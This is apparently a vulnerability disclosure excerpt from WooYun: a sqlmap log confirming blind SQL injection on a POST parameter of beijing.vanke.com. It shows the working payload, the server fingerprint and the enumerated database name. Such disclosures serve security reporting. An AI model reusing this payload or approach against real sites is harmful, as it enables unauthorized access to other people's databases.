 [10:16:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Indextop1$am=-1' OR 1=1 AND 7440=7440 or 'wMcsqFXO'=' &Indextop2$am
=%e7%89%a9%e4%b8%9a%e7%b1%bb%e5%9e%8b&Indextop3$am=%e6%88%bf%e5%b1%8b%e7%bb%93%e
6%9e%84
---
[10:16:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.31, Apache 2.4.10
back-end DBMS: MySQL 5
[10:16:42] [INFO] fetching database names
[10:16:42] [INFO] fetching number of databases
[10:16:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:16:42] [INFO] retrieved:
[10:16:43] [ERROR] unable to retrieve the number of databases
[10:16:43] [INFO] falling back to current database
[10:16:43] [INFO] fetching current database
[10:16:43] [INFO] retrieved: wanke
available databases [1]:
[*] wanke
[10:17:24] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\beijing.vanke.com'
www.wooyun.org